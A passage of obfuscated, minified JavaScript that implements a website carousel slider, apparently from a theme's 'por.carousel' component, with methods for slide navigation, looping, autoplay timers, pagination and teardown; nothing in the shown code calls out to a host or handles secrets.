')]}},_0x22af28=(function(){var _0x471f0e=_0xd49b9e,_0x283d37={'\x6d\x41\x59\x52\x4e':function(_0x1344bc,_0x5eadf0){var _0x43e135=_0x4792;return _0x1c0b60[_0x43e135(0x4b9,'\x55\x77\x70\x7a')](_0x1344bc,_0x5eadf0);},'\x54\x73\x6c\x61\x6a':function(_0x1db323,_0xc22a01){var _0x3aae22=_0x4792;return _0x1c0b60[_0x3aae22(0x2a8,'\x63\x71\x24\x48')](_0x1db323,_0xc22a01);},'\x46\x5a\x43\x58\x78':function(_0x5cb48e,_0x4aef8c){var _0x461956=_0x4792;return _0x1c0b60[_0x461956(0x2ea,'\x74\x77\x5b\x61')](_0x5cb48e,_0x4aef8c);},'\x4c\x41\x68\x74\x45':function(_0x36ff7e,_0x4086ce){return _0x1c0b60['\x62\x59\x6c\x4f\x70'](_0x36ff7e,_0x4086ce);},'\x4a\x68\x44\x4d\x6e':_0x1c0b60[_0x471f0e(0x831,'\x56\x4d\x43\x25')],'\x74\x62\x77\x79\x78':function(_0x15b51b,_0x324b4e){var _0x1f71b1=_0x471f0e;return _0x1c0b60[_0x1f71b1(0xd54,'\x31\x37\x38\x65')](_0x15b51b,_0x324b4e);},'\x70\x66\x66\x77\x42':_0x1c0b60[_0x471f0e(0x35e,'\x74\x77\x5b\x61')],'\x65\x69\x59\x57\x78':function(_0x5d69d5,_0x8b51e9){var _0x20c26d=_0x471f0e;return _0x1c0b60[_0x20c26d(0x4a4,'\x29\x7a\x24\x29')](_0x5d69d5,_0x8b51e9);},'\x61\x52\x77\x4d\x54':_0x1c0b60[_0x471f0e(0x4ce,'\x59\x73\x21\x72')],'\x51\x4e\x7a\x74\x68':'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x2e\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x70\x6c\x61\x79','\x65\x62\x58\x64\x65':_0x471f0e(0x60e,'\x66\x4d\x72\x38'),'\x57\x4b\x70\x74\x63':_0x1c0b60[_0x471f0e(0xf8f,'\x41\x29\x58\x57')],'\x49\x55\x47\x43\x6d':_0x471f0e(0x2e6,'\x24\x65\x4a\x73'),'\x65\x54\x66\x68\x48':function(_0x38d472,_0x10beed){return _0x38d472===_0x10beed;},'\x69\x6c\x6f\x72\x57':function(_0x2137b8,_0x283bde,_0x460727){return _0x1c0b60['\x75\x61\x52\x50\x52'](_0x2137b8,_0x283bde,_0x460727);},'\x64\x73\x4f\x46\x79':_0x1c0b60['\x78\x79\x77\x69\x71'],'\x4e\x49\x44\x47\x43':'\x6e\x75\x6d\x62\x65\x72','\x7a\x64\x55\x52\x71':_0x1c0b60['\x62\x58\x79\x45\x47'],'\x48\x77\x62\x79\x44':function(_0x1cf5cb,_0x24eabf){var _0x264a7c=_0x471f0e;return _0x1c0b60[_0x264a7c(0xb07,'\x5d\x42\x72\x6c')](_0x1cf5cb,_0x24eabf);},'\x4b\x4f\x65\x45\x4e':function(_0x5ef0b5,_0x153b77){var _0x10b9e2=_0x471f0e;return _0x1c0b60[_0x10b9e2(0x34e,'\x37\x33\x6e\x49')](_0x5ef0b5,_0x153b77);},'\x52\x45\x75\x72\x57':function(_0x5366f9,_0x2f79d2){return _0x5366f9-_0x2f79d2;},'\x70\x6f\x6b\x6e\x44':function(_0x15e183,_0x2825eb){return _0x15e183*_0x2825eb;},'\x45\x59\x76\x73\x5a':function(_0x4d5c6c,_0x3590b3){var _0x2a9766=_0x471f0e;return _0x1c0b60[_0x2a9766(0x3c4,'\x63\x71\x24\x48')](_0x4d5c6c,_0x3590b3);},'\x59\x56\x47\x69\x4b':_0x1c0b60['\x56\x66\x69\x57\x4f'],'\x53\x55\x77\x42\x4e':_0x1c0b60[_0x471f0e(0x1f5,'\x32\x68\x34\x68')],'\x46\x42\x58\x69\x72':_0x1c0b60[_0x471f0e(0x9e2,'\x30\x30\x78\x56')],'\x71\x66\x76\x55\x46':_0x471f0e(0xa02,'\x24\x65\x4a\x73'),'\x41\x50\x78\x7a\x59':function(_0x25de57,_0x2f2387){return _0x1c0b60['\x45\x45\x4f\x54\x76'](_0x25de57,_0x2f2387);},'\x7a\x48\x43\x64\x6b':function(_0x99bc4f,_0x543c36){var _0x1ff3b9=_0x471f0e;return _0x1c0b60[_0x1ff3b9(0xa74,'\x75\x5d\x7a\x4b')](_0x99bc4f,_0x543c36);},'\x52\x41\x59\x43\x5a':_0x1c0b60[_0x471f0e(0x3f8,'\x5d\x42\x72\x6c')],'\x6f\x52\x72\x4c\x4f':function(_0x26a834,_0x1f7e60){var _0x23aa68=_0x471f0e;return _0x1c0b60[_0x23aa68(0x33f,'\x40\x36\x75\x59')](_0x26a834,_0x1f7e60);},'\x48\x45\x64\x72\x48':_0x1c0b60['\x4e\x54\x63\x63\x64'],'\x53\x6e\x4f\x6e\x66':_0x1c0b60[_0x471f0e(0xa84,'\x41\x29\x58\x57')],'\x75\x67\x41\x49\x79':_0x1c0b60[_0x471f0e(0xe81,'\x58\x33\x73\x38')],'\x64\x49\x6b\x68\x49':_0x471f0e(0x1f7,'\x21\x7a\x73\x5a'),'\x76\x62\x6e\x73\x71':function(_0x4d2dde,_0xf6beb8){var _0x1e12a7=_0x471f0e;return _0x1c0b60[_0x1e12a7(0x320,'\x31\x29\x23\x6c')](_0x4d2dde,_0xf6beb8);},'\x68\x70\x54\x45\x49':function(_0x27eb3c,_0x4a8edd){return _0x1c0b60['\x61\x69\x41\x4c\x56'](_0x27eb3c,_0x4a8edd);},'\x58\x46\x77\x51\x46':function(_0x369d98,_0x53d0f1){return _0x1c0b60['\x65\x6a\x76\x41\x77'](_0x369d98,_0x53d0f1);},'\x44\x69\x48\x73\x44':function(_0xaf6144,_0x43566c){var _0x800320=_0x471f0e;return _0x1c0b60[_0x800320(0x1096,'\x32\x7a\x72\x6d')](_0xaf6144,_0x43566c);},'\x4a\x77\x4f\x6d\x41':function(_0x1f5dd7,_0xf3691f){var _0x5f3a71=_0x471f0e;return _0x1c0b60[_0x5f3a71(0x518,'\x32\x70\x24\x5a')](_0x1f5dd7,_0xf3691f);},'\x43\x5a\x74\x5a\x66':function(_0x3eeae2,_0x477a65){return _0x1c0b60['\x71\x4a\x44\x56\x49'](_0x3eeae2,_0x477a65);},'\x4d\x76\x52\x72\x53':_0x1c0b60['\x65\x6e\x67\x64\x4d'],'\x63\x76\x61\x6b\x49':function(_0x343fbe,_0x14b2dc){return _0x343fbe!=_0x14b2dc;},'\x57\x4d\x6f\x55\x79':function(_0x43d17e,_0x17cc6c){var _0x1f829a=_0x471f0e;return _0x1c0b60[_0x1f829a(0x68d,'\x37\x33\x6e\x49')](_0x43d17e,_0x17cc6c);},'\x62\x73\x73\x4c\x7a':_0x1c0b60[_0x471f0e(0x1b1,'\x5d\x42\x72\x6c')],'\x69\x58\x65\x6a\x46':_0x1c0b60[_0x471f0e(0xfa8,'\x71\x48\x40\x77')],'\x6e\x4f\x4e\x4e\x6c':_0x1c0b60[_0x471f0e(0xde0,'\x67\x63\x64\x6d')],'\x64\x66\x4f\x64\x55':_0x1c0b60['\x4f\x62\x6c\x75\x6b'],'\x7a\x4e\x61\x42\x4f':_0x1c0b60[_0x471f0e(0xc43,'\x31\x37\x38\x65')],'\x74\x4b\x78\x70\x69':function(_0x5bcf50){return _0x5bcf50();},'\x48\x49\x51\x4b\x79':function(_0x5bb8bc,_0x37feff){var _0x4784e5=_0x471f0e;return _0x1c0b60[_0x4784e5(0x860,'\x71\x48\x40\x77')](_0x5bb8bc,_0x37feff);},'\x59\x56\x4c\x6b\x4b':_0x471f0e(0xb9c,'\x44\x33\x57\x2a'),'\x4b\x71\x74\x44\x56':_0x1c0b60['\x66\x4f\x7a\x4a\x51'],'\x4e\x55\x56\x6a\x6a':function(_0x5330ed,_0x48b04a){var _0x521fd1=_0x471f0e;return _0x1c0b60[_0x521fd1(0x851,'\x31\x59\x5e\x78')](_0x5330ed,_0x48b04a);}};function _0x2513e2(_0x37123a,_0x1d8d60){var _0x27d850=_0x471f0e,_0x55b7f8=this;(0x0,_0x4a61ae[_0x27d850(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x2513e2),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x9db,'\x75\x5d\x7a\x4b')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x3a2,'\x29\x7a\x24\x29')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x5ee,'\x37\x33\x6e\x49')])(this,_0x1c0b60[_0x27d850(0x8ed,'\x74\x77\x5b\x61')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x1c0b60[_0x27d850(0x261,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x971,'\x4d\x41\x40\x6c')])(this,_0x1c0b60['\x41\x52\x7a\x6e\x57'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xc2e,'\x64\x41\x5e\x67')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xa75,'\x44\x33\x57\x2a')])(this,_0x27d850(0x43c,'\x32\x70\x24\x5a'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x1c0b60['\x73\x68\x4a\x77\x6b'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xd55,'\x59\x73\x21\x72')])(this,_0x1c0b60['\x47\x6c\x79\x43\x53'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xece,'\x41\x75\x64\x44')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x5fc,'\x52\x7a\x70\x49')])(this,_0x1c0b60[_0x27d850(0x78a,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x10ff,'\x32\x68\x34\x68')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xaa5,'\x66\x4d\x72\x38')])(this,_0x1c0b60['\x4d\x73\x6d\x55\x78'],null),(0x0,_0x54a9a7[_0x27d850(0x1d7,'\x63\x71\x24\x48')])(this,_0x27d850(0x521,'\x79\x35\x31\x5a'),void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xcd3,'\x44\x33\x57\x2a')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x1c0b60[_0x27d850(0x48f,'\x5d\x42\x72\x6c')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x762,'\x41\x29\x58\x57')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xadd,'\x56\x4d\x43\x25')])(this,_0x1c0b60[_0x27d850(0x2c5,'\x40\x36\x75\x59')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x6c4,'\x32\x7a\x72\x6d')])(this,_0x1c0b60['\x4a\x4b\x55\x75\x57'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xd18,'\x79\x35\x31\x5a')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x684,'\x75\x68\x4a\x34')])(this,_0x1c0b60[_0x27d850(0x3cb,'\x32\x7a\x72\x6d')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xead,'\x64\x41\x5e\x67')])(this,_0x1c0b60[_0x27d850(0x101c,'\x66\x4d\x72\x38')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x576,'\x50\x30\x73\x65')])(this,_0x1c0b60[_0x27d850(0x262,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x27d850(0x3f4,'\x72\x49\x63\x50'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x1c0b60['\x76\x4f\x4d\x66\x48'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x666,'\x54\x4d\x56\x42')])(this,_0x1c0b60[_0x27d850(0xf19,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xa1f,'\x58\x33\x73\x38')])(this,_0x1c0b60['\x65\x71\x41\x64\x42'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x1d7,'\x63\x71\x24\x48')])(this,_0x1c0b60[_0x27d850(0x5e9,'\x21\x7a\x73\x5a')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x19c,'\x63\x71\x24\x48')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x9e0,'\x5e\x46\x24\x26')])(this,_0x1c0b60[_0x27d850(0x1007,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x287,'\x31\x29\x23\x6c')])(this,_0x1c0b60['\x41\x75\x7a\x78\x4a'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x4f6,'\x40\x36\x75\x59')])(this,_0x1c0b60[_0x27d850(0xcb4,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x514,'\x38\x44\x35\x31')])(this,_0x27d850(0x10f7,'\x61\x25\x64\x54'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x7e4,'\x30\x30\x78\x56')])(this,_0x1c0b60[_0x27d850(0xcbf,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x2f4,'\x21\x30\x59\x59')])(this,'\x69\x73\x4e\x65\x78\x74\x42\x74\x6e\x41\x64\x64\x65\x64',void 0x0),this[_0x27d850(0xd3b,'\x50\x30\x73\x65')](_0x1d8d60),this[_0x27d850(0xfb6,'\x54\x62\x34\x58')]=_0x1c0b60['\x71\x6b\x75\x47\x53']($,_0x37123a),this['\x24\x77\x72\x61\x70\x70\x65\x72']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x27d850(0x2cf,'\x32\x68\x34\x68')](_0x27d850(0x4d2,'\x63\x71\x24\x48')),this['\x24\x77\x72\x61\x70\x70\x65\x72']['\x64\x61\x74\x61'](_0x1c0b60['\x64\x65\x6e\x6d\x5a'],this[_0x27d850(0x671,'\x59\x73\x21\x72')][_0x27d850(0xe7b,'\x63\x71\x24\x48')](_0x1c0b60['\x70\x65\x6a\x65\x70'])||''),this[_0x27d850(0xe06,'\x54\x4d\x56\x42')](),this[_0x27d850(0xa8b,'\x37\x33\x6e\x49')]['\x70\x72\x65\x76\x69\x65\x77']=Math[_0x27d850(0x2c3,'\x4d\x41\x40\x6c')](Math[_0x27d850(0x2ce,'\x54\x62\x34\x58')](this[_0x27d850(0xe97,'\x50\x30\x73\x65')][_0x27d850(0x793,'\x44\x33\x57\x2a')]),this[_0x27d850(0x1133,'\x59\x73\x21\x72')]),Object[_0x27d850(0xedc,'\x67\x63\x64\x6d')](this[_0x27d850(0x10e6,'\x21\x30\x59\x59')]['\x6f\x6e'])[_0x27d850(0x93b,'\x34\x6c\x47\x6e')](function(_0x1cf182){var _0x1ca4f1=_0x27d850;_0x55b7f8[_0x1ca4f1(0x4ff,'\x72\x49\x63\x50')]['\x6f\x6e'](_0x1cf182,_0x55b7f8[_0x1ca4f1(0xff2,'\x34\x6c\x47\x6e')]['\x6f\x6e'][_0x1cf182]);}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x5068ff=_0x27d850;_0x55b7f8[_0x5068ff(0xe51,'\x56\x4d\x43\x25')]();});}return(0x0,_0xffefe9['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2513e2,[{'\x6b\x65\x79':_0x471f0e(0x3b2,'\x58\x33\x73\x38'),'\x76\x61\x6c\x75\x65':function(_0x5d36c3,_0x47afb6){var _0x1d2d50=_0x471f0e;if(!0x0===this[_0x1d2d50(0xd1b,'\x76\x45\x38\x35')]||_0x5d36c3<0x0||_0x5d36c3>_0x1c0b60['\x71\x45\x4f\x57\x51'](this[_0x1d2d50(0xa95,'\x24\x65\x4a\x73')],0x1)||_0x1c0b60[_0x1d2d50(0x1101,'\x75\x5d\x7a\x4b')](_0x5d36c3,this[_0x1d2d50(0x257,'\x37\x33\x6e\x49')]))return!0x1;var _0x5c602b=this[_0x1d2d50(0xe97,'\x50\x30\x73\x65')][_0x1d2d50(0xe56,'\x71\x48\x40\x77')];if(this[_0x1d2d50(0xa20,'\x44\x33\x57\x2a')]['\x6c\x6f\x6f\x70'])(_0x1c0b60[_0x1d2d50(0x1c1,'\x54\x62\x34\x58')](this[_0x1d2d50(0xe9c,'\x40\x36\x75\x59')],_0x5c602b)||this[_0x1d2d50(0x525,'\x55\x77\x70\x7a')]>=_0x1c0b60[_0x1d2d50(0xe32,'\x21\x7a\x73\x5a')](this[_0x1d2d50(0xccc,'\x61\x25\x64\x54')],_0x5c602b))&&(this[_0x1d2d50(0xe4f,'\x37\x33\x6e\x49')](this[_0x1d2d50(0xf9d,'\x52\x7a\x70\x49')]+_0x5c602b),(0x0,_0x171f84['\x72\x65\x66\x6c\x6f\x77'])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0]));else{if(_0x1c0b60[_0x1d2d50(0x97a,'\x31\x37\x38\x65')](_0x5d36c3,_0x1c0b60['\x58\x61\x54\x48\x46'](this[_0x1d2d50(0x110c,'\x41\x75\x64\x44')],_0x5c602b)))return!0x1;}return this[_0x1d2d50(0xb49,'\x66\x4d\x72\x38')](_0x5d36c3,_0x47afb6),!0x0;}},{'\x6b\x65\x79':_0x1c0b60['\x4e\x7a\x45\x61\x7a'],'\x76\x61\x6c\x75\x65':function(_0xfe3419,_0x554841){var _0x234ac7=_0x471f0e,_0x4e6e1d=_0xfe3419;if(this[_0x234ac7(0x741,'\x55\x4e\x68\x26')][_0x234ac7(0xd90,'\x34\x6c\x47\x6e')]){if(_0x283d37[_0x234ac7(0x3dc,'\x79\x35\x31\x5a')](_0xfe3419,0x0)||_0x283d37[_0x234ac7(0x25f,'\x63\x71\x24\x48')](_0xfe3419,_0x283d37['\x46\x5a\x43\x58\x78'](this['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1)))return!0x1;_0x4e6e1d+=this[_0x234ac7(0x116f,'\x66\x72\x6b\x52')][_0x234ac7(0x5dd,'\x4d\x41\x40\x6c')];}return this[_0x234ac7(0x34f,'\x75\x5d\x7a\x4b')](_0x4e6e1d,_0x554841);}},{'\x6b\x65\x79':_0x471f0e(0x69e,'\x29\x7a\x24\x29'),'\x76\x61\x6c\x75\x65':function(){var _0x5cfdf9=_0x471f0e;if(_0x1c0b60[_0x5cfdf9(0x1a0,'\x72\x49\x63\x50')](0x0,this[_0x5cfdf9(0x10a5,'\x74\x77\x5b\x61')])&&!this[_0x5cfdf9(0xbbb,'\x38\x30\x5d\x61')]['\x6c\x6f\x6f\x70'])return!0x1;var _0x41fbc0,_0x13bb8a=this[_0x5cfdf9(0xa20,'\x44\x33\x57\x2a')][_0x5cfdf9(0x8fd,'\x30\x30\x78\x56')];return this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6c\x6f\x6f\x70']&&(this[_0x5cfdf9(0x1070,'\x21\x7a\x73\x5a')]<_0x13bb8a||_0x1c0b60['\x61\x69\x41\x4c\x56'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x1c0b60['\x6f\x68\x49\x62\x4f'](this['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0x13bb8a)))&&(_0x41fbc0=_0x1c0b60[_0x5cfdf9(0x2e9,'\x38\x30\x5d\x61')](_0x1c0b60['\x6f\x68\x49\x62\x4f'](this[_0x5cfdf9(0x1e5,'\x59\x73\x21\x72')],_0x13bb8a),0x1)),_0x1c0b60[_0x5cfdf9(0x1b9,'\x50\x30\x73\x65')](_0x1c0b60['\x76\x5a\x54\x67\x45'],typeof _0x41fbc0)&&(_0x41fbc0=_0x1c0b60['\x71\x45\x4f\x57\x51'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],0x1)),this[_0x5cfdf9(0x9b2,'\x54\x4d\x56\x42')](_0x41fbc0);}},{'\x6b\x65\x79':_0x471f0e(0x4e4,'\x67\x63\x64\x6d'),'\x76\x61\x6c\x75\x65':function(){var _0x1b6586=_0x471f0e;if(_0x1c0b60[_0x1b6586(0x85a,'\x71\x4d\x71\x4c')](this[_0x1b6586(0x6ce,'\x6a\x25\x6c\x51')],this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']-this[_0x1b6586(0xbe0,'\x78\x6f\x23\x5b')]['\x70\x72\x65\x76\x69\x65\x77'])&&!this[_0x1b6586(0xb70,'\x31\x37\x38\x65')]['\x6c\x6f\x6f\x70'])return!0x1;var _0x18660f,_0x4fae83=this[_0x1b6586(0x3b4,'\x61\x25\x64\x54')]['\x70\x72\x65\x76\x69\x65\x77'];return this[_0x1b6586(0x116d,'\x4f\x4a\x64\x64')][_0x1b6586(0x6a5,'\x30\x30\x78\x56')]&&(_0x1c0b60['\x43\x4f\x57\x4d\x69'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x4fae83)||this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78']>=_0x1c0b60[_0x1b6586(0xe9d,'\x29\x7a\x24\x29')](this[_0x1b6586(0x2cb,'\x41\x29\x58\x57')],_0x4fae83))&&(_0x18660f=_0x1c0b60['\x78\x68\x43\x5a\x49'](_0x1c0b60[_0x1b6586(0x11b2,'\x79\x35\x31\x5a')](this[_0x1b6586(0xb73,'\x75\x5d\x7a\x4b')],_0x4fae83),0x1)),'\x6e\x75\x6d\x62\x65\x72'!=typeof _0x18660f&&(_0x18660f=this[_0x1b6586(0x6fb,'\x71\x4d\x71\x4c')]+0x1),this[_0x1b6586(0x1123,'\x4f\x4a\x64\x64')](_0x18660f);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x421,'\x41\x75\x64\x44')],'\x76\x61\x6c\x75\x65':function(){var _0x2e72b1=_0x471f0e,_0x342dbf=this;if(null===this[_0x2e72b1(0xb6f,'\x75\x68\x4a\x34')]){this[_0x2e72b1(0x432,'\x40\x36\x75\x59')]=!0x0;var _0x16d4e2=this[_0x2e72b1(0x8a4,'\x21\x30\x59\x59')][_0x2e72b1(0x753,'\x59\x73\x21\x72')],_0x3016e8=_0x16d4e2[_0x2e72b1(0x7ee,'\x72\x49\x63\x50')];_0x16d4e2['\x77\x61\x69\x74\x46\x6f\x72\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e']||(this[_0x2e72b1(0xadf,'\x38\x30\x5d\x61')]=setInterval(function(){var _0x380cca=_0x2e72b1;_0x342dbf[_0x380cca(0xb15,'\x54\x62\x34\x58')][_0x380cca(0x760,'\x31\x29\x23\x6c')]||_0x283d37[_0x380cca(0x896,'\x71\x4d\x71\x4c')](_0x342dbf['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x342dbf['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']-0x1)?_0x342dbf[_0x380cca(0xa65,'\x5d\x42\x72\x6c')]():_0x342dbf[_0x380cca(0x2b4,'\x6c\x4b\x21\x49')](0x0);},_0x3016e8)),this[_0x2e72b1(0x8a1,'\x71\x4d\x71\x4c')]['\x6f\x6e'](_0x2e72b1(0x8f8,'\x72\x49\x63\x50'),function(){var _0x8380c0=_0x2e72b1;_0x342dbf['\x70\x61\x75\x73\x65'](),_0x342dbf[_0x8380c0(0x41e,'\x66\x72\x6b\x52')]();});}}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x98a,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(_0x40c237){var _0x3ef190=_0x471f0e,_0x25ad13=this;this[_0x3ef190(0x9c0,'\x31\x59\x5e\x78')][_0x3ef190(0x975,'\x72\x49\x63\x50')]&&this[_0x3ef190(0x3ee,'\x63\x71\x24\x48')](),_0x283d37['\x4a\x68\x44\x4d\x6e']===(0x0,_0x57cf9e['\x64\x65\x66\x61\x75\x6c\x74'])(_0x40c237)&&_0x283d37[_0x3ef190(0x107f,'\x76\x45\x38\x35')](_0x283d37[_0x3ef190(0xa4f,'\x58\x33\x73\x38')],_0x40c237)?Array[_0x3ef190(0xda3,'\x55\x6b\x4c\x43')](_0x40c237)[_0x3ef190(0x5b3,'\x6c\x4b\x21\x49')](function(_0xa547bf){var _0x8d7352=_0x3ef190;_0xa547bf&&_0x25ad13[_0x8d7352(0x19f,'\x56\x4d\x43\x25')]['\x61\x70\x70\x65\x6e\x64'](_0xa547bf);}):this[_0x3ef190(0xa5c,'\x67\x63\x64\x6d')][_0x3ef190(0x6c0,'\x6a\x25\x6c\x51')](_0x40c237),this[_0x3ef190(0xb3c,'\x37\x33\x6e\x49')](),this[_0x3ef190(0x1ac,'\x41\x75\x64\x44')][_0x3ef190(0x82a,'\x32\x68\x34\x68')]&&this['\x5f\x69\x6e\x69\x74\x4c\x6f\x6f\x70'](),this[_0x3ef190(0xf7f,'\x58\x33\x73\x38')](),this['\x5f\x6a\x75\x6d\x70\x54\x6f\x4c\x6f\x6f\x70'](this[_0x3ef190(0x830,'\x54\x4d\x56\x42')]),this[_0x3ef190(0x40f,'\x75\x68\x4a\x34')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']&&(this[_0x3ef190(0xccd,'\x54\x4d\x56\x42')](),this['\x5f\x69\x6e\x69\x74\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']()),this['\x5f\x75\x70\x64\x61\x74\x65\x43\x6c\x61\x73\x73\x65\x73']();}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x344,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(_0xdf02db,_0x407bc2){var _0x338d68=_0x471f0e;$(_0xdf02db)[_0x338d68(0x917,'\x24\x65\x4a\x73')](_0x1c0b60[_0x338d68(0x548,'\x4d\x41\x40\x6c')],_0x407bc2);}},{'\x6b\x65\x79':'\x67\x65\x74\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73','\x76\x61\x6c\x75\x65':function(_0x57e23f){var _0x2bde78=_0x471f0e;return _0x283d37[_0x2bde78(0xada,'\x4f\x4a\x64\x64')]($,_0x57e23f)[_0x2bde78(0x1003,'\x55\x4e\x68\x26')](_0x283d37[_0x2bde78(0xff6,'\x5d\x42\x72\x6c')]);}},{'\x6b\x65\x79':_0x471f0e(0xeaf,'\x75\x5d\x7a\x4b'),'\x76\x61\x6c\x75\x65':function(){var _0x17cdd9=_0x471f0e;null!==this[_0x17cdd9(0xf3e,'\x32\x7a\x72\x6d')]&&(clearInterval(this[_0x17cdd9(0x1056,'\x76\x45\x38\x35')]),this['\x70\x6c\x61\x79\x54\x69\x6d\x65\x72']=null),this[_0x17cdd9(0xd4f,'\x31\x37\x38\x65')]=!0x1,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17cdd9(0xde9,'\x61\x25\x64\x54')](_0x283d37[_0x17cdd9(0xc04,'\x71\x48\x40\x77')]);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xb2f,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x54c07f=_0x471f0e;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x54c07f(0xb05,'\x54\x62\x34\x58')](_0x283d37['\x65\x62\x58\x64\x65']),this[_0x54c07f(0x592,'\x64\x41\x5e\x67')][_0x54c07f(0xfc9,'\x66\x72\x6b\x52')](),this[_0x54c07f(0xe4e,'\x38\x44\x35\x31')](),this['\x5f\x64\x65\x73\x74\x72\x6f\x79\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e'](),this[_0x54c07f(0x511,'\x59\x73\x21\x72')](),this['\x5f\x72\x65\x6d\x6f\x76\x65\x4f\x74\x68\x65\x72\x45\x76\x65\x6e\x74\x73'](),this[_0x54c07f(0x10d6,'\x24\x65\x4a\x73')][_0x54c07f(0x1069,'\x31\x29\x23\x6c')]('\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c')[_0x54c07f(0x9f3,'\x38\x44\x35\x31')](),this[_0x54c07f(0x237,'\x66\x4d\x72\x38')][_0x54c07f(0xc6f,'\x24\x65\x4a\x73')](_0x283d37['\x57\x4b\x70\x74\x63'],this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x54c07f(0x917,'\x24\x65\x4a\x73')](_0x283d37[_0x54c07f(0x8ce,'\x72\x49\x63\x50')]))['\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61'](),this['\x5f\x64\x65\x73\x74\x72\x6f\x79\x4c\x6f\x6f\x70'](),_0x283d37[_0x54c07f(0x303,'\x61\x25\x64\x54')](clearInterval,this[_0x54c07f(0x7a8,'\x32\x70\x24\x5a')]),(0x0,_0x171f84['\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x73'])(this),this[_0x54c07f(0xe20,'\x41\x29\x58\x57')]=!0x0;}},{'\x6b\x65\x79':_0x1c0b60['\x71\x4d\x4e\x4c\x75'],'\x76\x61\x6c\